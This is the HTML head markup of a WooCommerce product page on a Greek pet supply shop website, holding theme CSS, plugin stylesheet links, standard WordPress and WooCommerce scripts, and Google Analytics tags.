var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009430863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009430863' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fsepicat-2-in-1-antibacterial-floral-perfume-16-l%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fsepicat-2-in-1-antibacterial-floral-perfume-16-l%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
